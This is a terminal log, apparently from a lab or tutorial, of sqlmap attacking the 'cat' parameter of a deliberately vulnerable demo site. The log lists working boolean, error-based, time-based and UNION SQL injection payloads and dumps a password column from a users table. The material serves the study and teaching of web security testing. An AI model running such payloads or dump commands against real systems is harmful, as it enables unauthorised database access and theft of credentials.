 root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C pass --dump
{1.2.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:07:55
[13:07:55] [INFO] resuming back-end DBMS 'mysql'
[13:07:55] [INFO] testing connection to the target URL
[*] starting at 13:07:55
[13:07:55] [INFO] resuming back-end DBMS 'mysql'
[13:07:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9712=9712
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5631 FROM(SELECT COUNT(*),CONCAT(0x7176627671,(SELECT (ELT(5631=5631,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176627671,0x7162716b71),NULL,NULL,NULL,NULL-- xmwl
---
[13:07:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[13:07:56] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
[13:07:56] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[13:07:57] [INFO] used SQL query returns 1 entries
[13:07:57] [INFO] used SQL query returns 1 entries
[13:07:57] [INFO] retrieved: test
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[13:07:57] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[13:07:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'